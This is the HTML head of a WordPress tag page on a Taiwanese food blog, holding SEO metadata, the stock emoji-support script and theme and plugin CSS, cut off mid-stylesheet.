

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omofood.com/tag/%E4%B8%8A%E6%B5%B7-%E9%AB%98%E9%90%B5/
body_size: 32840
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" lang="zh-TW">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-TW" class="no-js">
<!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="robots" content="all" />
	<meta name="author" content="食omo〃Food×Fun" />
	<meta name="rating" content="general" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="alternate" title="RSS 2.0 訂閱最新文章" href="https://omofood.com/feed/" />
	<link rel="pingback" href="https://omofood.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="ad-unblock-verification" content="GUQvczAplTIr6F2A" />
<meta name="ad-unblock-cache" content="{&quot;verification&quot;:&quot;GUQvczAplTIr6F2A&quot;,&quot;cache_active&quot;:&quot;true&quot;,&quot;error_state&quot;:&quot;false&quot;,&quot;sources_count&quot;:1,&quot;expires_in&quot;:49,&quot;timestamp&quot;:1762781300,&quot;cached_sources&quot;:[&quot;https:\/\/adblock2.static-cloudflare.workers.dev\/index.js&quot;],&quot;cache_timestamp&quot;:1762781049}" />
<link rel='preload' href='https://omofood.com/wp-content/themes/achang-jinsha/css/style.min.css?ver=1706644155' as='style' />
<link rel='preload' href='https://omofood.com/wp-content/themes/achang-jinsha/css/minify/style.rwd.min.css?ver=1706644155' as='style' />
<link rel='preload' href='https://omofood.com/wp-content/themes/achang-jinsha/js/minify/rwd-menu.min.js?ver=1706644155' as='script' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>上海 高鐵 彙整 - 食omo〃Food×Fun</title>
	<link rel="canonical" href="https://omofood.com/tag/上海-高鐵/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="上海 高鐵 彙整 - 食omo〃Food×Fun" />
	<meta property="og:url" content="https://omofood.com/tag/上海-高鐵/" />
	<meta property="og:site_name" content="食omo〃Food×Fun" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://omofood.com/tag/%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5/","url":"https://omofood.com/tag/%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5/","name":"上海 高鐵 彙整 - 食omo〃Food×Fun","isPartOf":{"@id":"https://omofood.com/#website"},"primaryImageOfPage":{"@id":"https://omofood.com/tag/%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5/#primaryimage"},"image":{"@id":"https://omofood.com/tag/%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5/#primaryimage"},"thumbnailUrl":"https://omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg","breadcrumb":{"@id":"https://omofood.com/tag/%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://omofood.com/tag/%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5/#primaryimage","url":"https://omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg","contentUrl":"https://omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://omofood.com/tag/%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://omofood.com/"},{"@type":"ListItem","position":2,"name":"上海 高鐵"}]},{"@type":"WebSite","@id":"https://omofood.com/#website","url":"https://omofood.com/","name":"食omo〃Food×Fun","description":"全台早午餐|高雄|台中|台北|美食","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omofood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//adblock2.static-cloudflare.workers.dev' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/omofood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://omofood.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://omofood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='achang-pencil-box-style-box-style-inline-css' type='text/css'>
.apb-highlighter-highlight{background:linear-gradient(to top,var(--apb-highlighter-color,#fff59d) 60%,transparent 60%);padding:2px 4px}.apb-highlighter-highlight,.apb-highlighter-line{border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline}.apb-highlighter-line{background:linear-gradient(transparent 40%,hsla(0,0%,100%,0) 40%,var(--apb-highlighter-color,#ccff90) 50%,transparent 70%);padding:3px 6px}.apb-underline{background:transparent;-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding-bottom:2px;text-decoration:none}.apb-underline-normal{border-bottom:2px solid var(--apb-underline-color,red);padding-bottom:3px}.apb-underline-wavy{text-decoration-color:var(--apb-underline-color,red);text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:2px;text-underline-offset:3px}.apb-underline-dashed{border-bottom:2px dashed var(--apb-underline-color,red);padding-bottom:3px}.apb-underline-crayon{background:linear-gradient(transparent 40%,hsla(0,0%,100%,0) 40%,var(--apb-underline-color,red) 90%,transparent 95%);border-radius:3px;padding:3px 6px;position:relative}.apb-font-size{display:inline}.apb-style-box{margin:1em 0;position:relative}.apb-style-box .apb-box-title{align-items:center;color:var(--apb-title-color,inherit);display:flex;font-size:var(--apb-title-font-size,1.2em);font-weight:700}.apb-style-box .apb-box-title .apb-title-icon{font-size:1em;margin-right:10px}.apb-style-box .apb-box-title .apb-title-text{flex-grow:1}.apb-style-box .apb-box-content>:first-child{margin-top:0}.apb-style-box .apb-box-content>:last-child{margin-bottom:0}.apb-layout-info{border-color:var(--apb-box-color,#ddd);border-radius:4px;border-style:var(--apb-border-line-style,solid);border-width:var(--apb-border-width,2px)}.apb-layout-info .apb-box-title{background-color:var(--apb-box-color,#ddd);color:var(--apb-title-color,#333);padding:10px 15px}.apb-layout-info .apb-box-content{background-color:#fff;padding:15px}.apb-layout-alert{border:1px solid transparent;border-radius:.375rem;padding:1rem}.apb-layout-alert .apb-box-content,.apb-layout-alert .apb-box-title{background:transparent;padding:0}.apb-layout-alert .apb-box-title{margin-bottom:.5rem}.apb-layout-alert.apb-alert-type-custom{background-color:var(--apb-box-color,#cfe2ff);border-color:var(--apb-border-color,#9ec5fe);border-style:var(--apb-border-line-style,solid);border-width:var(--apb-border-width,1px);color:var(--apb-title-color,#333)}.apb-layout-alert.apb-alert-type-custom .apb-box-title{color:var(--apb-title-color,#333)}.apb-layout-alert.apb-alert-type-info{background-color:#cfe2ff;border-color:#9ec5fe;color:#0a58ca}.apb-layout-alert.apb-alert-type-info .apb-box-title{color:var(--apb-title-color,#0a58ca)}.apb-layout-alert.apb-alert-type-success{background-color:#d1e7dd;border-color:#a3cfbb;color:#146c43}.apb-layout-alert.apb-alert-type-success .apb-box-title{color:var(--apb-title-color,#146c43)}.apb-layout-alert.apb-alert-type-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.apb-layout-alert.apb-alert-type-warning .apb-box-title{color:var(--apb-title-color,#664d03)}.apb-layout-alert.apb-alert-type-danger{background-color:#f8d7da;border-color:#f1aeb5;color:#842029}.apb-layout-alert.apb-alert-type-danger .apb-box-title{color:var(--apb-title-color,#842029)}.apb-layout-morandi-alert{background-color:var(--apb-box-color,#f7f4eb);border:1px solid var(--apb-box-color,#f7f4eb);border-left:var(--apb-border-width,4px) solid var(--apb-border-color,#d9d2c6);border-radius:.375rem;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);padding:1rem}.apb-layout-morandi-alert .apb-box-title{background:transparent;color:var(--apb-title-color,#2d3748);font-size:var(--apb-title-font-size,1em);font-weight:700;margin-bottom:.25rem;padding:0}.apb-layout-morandi-alert .apb-box-content{background:transparent;color:#4a5568;padding:0}.apb-layout-centered-title{background-color:#fff;border-color:var(--apb-box-color,#ddd);border-radius:4px;border-style:var(--apb-border-line-style,solid);border-width:var(--apb-border-width,2px);margin-top:1.5em;padding:25px 15px 15px;position:relative}.apb-layout-centered-title .apb-box-title{background:var(--apb-title-bg-color,#fff);color:var(--apb-title-color,var(--apb-box-color,#333));left:20px;padding:0 10px;position:absolute;top:-.8em}.apb-layout-centered-title .apb-box-content{background:transparent;padding:0}.wp-block-achang-pencil-box-code-box{border-radius:8px;box-shadow:0 2px 8px rgba(0,0,0,.1);font-family:Consolas,Monaco,Courier New,monospace;margin:1.5em 0;overflow:hidden;position:relative}.wp-block-achang-pencil-box-code-box .apb-code-box-header{align-items:center;border-bottom:1px solid;display:flex;font-size:13px;font-weight:500;justify-content:space-between;padding:12px 16px;position:relative}.wp-block-achang-pencil-box-code-box .apb-code-box-header .apb-code-language{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif}.wp-block-achang-pencil-box-code-box .apb-code-content-wrapper{background:transparent;display:flex;max-height:500px;overflow:hidden;position:relative}.wp-block-achang-pencil-box-code-box .apb-line-numbers{border-right:1px solid;flex-shrink:0;font-size:14px;line-height:1.5;min-width:50px;overflow-y:auto;padding:16px 8px;text-align:right;-webkit-user-select:none;-moz-user-select:none;user-select:none;-ms-overflow-style:none;position:relative;scrollbar-width:none;z-index:1}.wp-block-achang-pencil-box-code-box .apb-line-numbers::-webkit-scrollbar{display:none}.wp-block-achang-pencil-box-code-box .apb-line-numbers .apb-line-number{display:block;line-height:1.5;white-space:nowrap}.wp-block-achang-pencil-box-code-box .apb-code-box-content{background:transparent;flex:1;font-size:14px;line-height:1.5;margin:0;min-width:0;overflow:auto;padding:16px;position:relative;white-space:pre!important;z-index:0}.wp-block-achang-pencil-box-code-box .apb-code-box-content code{background:transparent;border:none;display:block;font-family:inherit;font-size:inherit;line-height:inherit;margin:0;overflow-wrap:normal!important;padding:0;white-space:pre!important;word-break:normal!important}.wp-block-achang-pencil-box-code-box .apb-code-box-content code .token{display:inline}.wp-block-achang-pencil-box-code-box .apb-copy-button{background:transparent;border:1px solid;border-radius:4px;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;font-size:12px;padding:6px 12px;transition:all .2s ease}.wp-block-achang-pencil-box-code-box .apb-copy-button:hover{opacity:.8}.wp-block-achang-pencil-box-code-box .apb-copy-button:active{transform:scale(.95)}.wp-block-achang-pencil-box-code-box .apb-copy-button.apb-copy-success{animation:copySuccess .6s ease;background-color:#d4edda!important;border-color:#28a745!important;color:#155724!important}.wp-block-achang-pencil-box-code-box .apb-copy-button.apb-copy-error{animation:copyError .6s ease;background-color:#f8d7da!important;border-color:#dc3545!important;color:#721c24!important}.wp-block-achang-pencil-box-code-box .apb-copy-button-standalone{position:absolute;right:12px;top:12px;z-index:1}.apb-code-style-style-1{background:#f8f9fa;border:1px solid #e9ecef}.apb-code-style-style-1 .apb-code-box-header{background:#fff;border-bottom-color:#dee2e6;color:#495057}.apb-code-style-style-1 .apb-line-numbers{background:#f1f3f4;border-right-color:#dee2e6;color:#6c757d}.apb-code-style-style-1 .apb-code-box-content{background:#fff;color:#212529;text-shadow:none}.apb-code-style-style-1 .apb-code-box-content code[class*=language-]{text-shadow:none}.apb-code-style-style-1 .apb-copy-button{background:hsla(0,0%,100%,.8);border-color:#6c757d;color:#495057}.apb-code-style-style-1 .apb-copy-button:hover{background:#f8f9fa;border-color:#495057}.apb-code-style-style-1 .apb-copy-button.apb-copy-success{background:#d4edda;border-color:#28a745;color:#155724}.apb-code-style-style-1 .apb-copy-button.apb-copy-error{background:#f8d7da;border-color:#dc3545;color:#721c24}.apb-code-style-style-1 code .token.cdata,.apb-code-style-style-1 code .token.comment,.apb-code-style-style-1 code .token.doctype,.apb-code-style-style-1 code .token.prolog{color:#5a6b73}.apb-code-style-style-1 code .token.punctuation{color:#666}.apb-code-style-style-1 code .token.boolean,.apb-code-style-style-1 code .token.constant,.apb-code-style-style-1 code .token.deleted,.apb-code-style-style-1 code .token.number,.apb-code-style-style-1 code .token.property,.apb-code-style-style-1 code .token.symbol,.apb-code-style-style-1 code .token.tag{color:#d73a49}.apb-code-style-style-1 code .token.attr-name,.apb-code-style-style-1 code .token.builtin,.apb-code-style-style-1 code .token.char,.apb-code-style-style-1 code .token.inserted,.apb-code-style-style-1 code .token.selector,.apb-code-style-style-1 code .token.string{color:#22863a}.apb-code-style-style-1 code .token.entity,.apb-code-style-style-1 code .token.operator,.apb-code-style-style-1 code .token.url{color:#6f42c1}.apb-code-style-style-1 code .token.atrule,.apb-code-style-style-1 code .token.attr-value,.apb-code-style-style-1 code .token.keyword{color:#005cc5}.apb-code-style-style-1 code .token.class-name,.apb-code-style-style-1 code .token.function{color:#6f42c1}.apb-code-style-style-1 code .token.important,.apb-code-style-style-1 code .token.regex,.apb-code-style-style-1 code .token.variable{color:#e36209}.apb-code-style-style-2{background:#1e1e1e;border:1px solid #333}.apb-code-style-style-2 .apb-code-box-header{background:#2d2d30;border-bottom-color:#3e3e42;color:#ccc}.apb-code-style-style-2 .apb-line-numbers{background:#252526;border-right-color:#3e3e42;color:#858585}.apb-code-style-style-2 .apb-code-box-content{background:#1e1e1e;color:#f0f0f0}.apb-code-style-style-2 .apb-copy-button{background:rgba(45,45,48,.8);border-color:#6c6c6c;color:#ccc}.apb-code-style-style-2 .apb-copy-button:hover{background:#3e3e42;border-color:#ccc}.apb-code-style-style-2 .apb-copy-button.apb-copy-success{background:#0e5132;border-color:#28a745;color:#d4edda}.apb-code-style-style-2 .apb-copy-button.apb-copy-error{background:#58151c;border-color:#dc3545;color:#f8d7da}.apb-code-style-style-2 code .token.cdata,.apb-code-style-style-2 code .token.comment,.apb-code-style-style-2 code .token.doctype,.apb-code-style-style-2 code .token.prolog{color:#6a9955}.apb-code-style-style-2 code .token.punctuation{color:#d4d4d4}.apb-code-style-style-2 code .token.boolean,.apb-code-style-style-2 code .token.constant,.apb-code-style-style-2 code .token.deleted,.apb-code-style-style-2 code .token.number,.apb-code-style-style-2 code .token.property,.apb-code-style-style-2 code .token.symbol,.apb-code-style-style-2 code .token.tag{color:#b5cea8}.apb-code-style-style-2 code .token.attr-name,.apb-code-style-style-2 code .token.builtin,.apb-code-style-style-2 code .token.char,.apb-code-style-style-2 code .token.inserted,.apb-code-style-style-2 code .token.selector,.apb-code-style-style-2 code .token.string{color:#ce9178}.apb-code-style-style-2 code .token.entity,.apb-code-style-style-2 code .token.operator,.apb-code-style-style-2 code .token.url{color:#d4d4d4}.apb-code-style-style-2 code .token.atrule,.apb-code-style-style-2 code .token.attr-value,.apb-code-style-style-2 code .token.keyword{color:#569cd6}.apb-code-style-style-2 code .token.class-name,.apb-code-style-style-2 code .token.function{color:#dcdcaa}.apb-code-style-style-2 code .token.important,.apb-code-style-style-2 code .token.regex,.apb-code-style-style-2 code .token.variable{color:#ff8c00}@keyframes copySuccess{0%{transform:scale(1)}50%{background-color:#28a745;color:#fff;transform:scale(1.1)}to{transform:scale(1)}}@keyframes copyError{0%{transform:translateX(0)}25%{transform:translateX(-5px)}75%{transform:translateX(5px)}to{transform:translateX(0)}}@media(max-width:768px){.wp-block-achang-pencil-box-code-box .apb-code-box-header{font-size:12px;padding:10px 12px}.wp-block-achang-pencil-box-code-box .apb-line-numbers{font-size:11px;min-width:35px;padding:12px 6px}.wp-block-achang-pencil-box-code-box .apb-code-box-content{font-size:13px;padding:12px}.wp-block-achang-pencil-box-code-box .apb-copy-button{font-size:11px;padding:4px 8px}}@media print{.wp-block-achang-pencil-box-code-box{border:1px solid #000;box-shadow:none}.wp-block-achang-pencil-box-code-box .apb-copy-button{display:none}.wp-block-achang-pencil-box-code-box .apb-code-content-wrapper{max-height:none;overflow:visible}}

</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://omofood.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.95' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://omofood.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://omofood.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 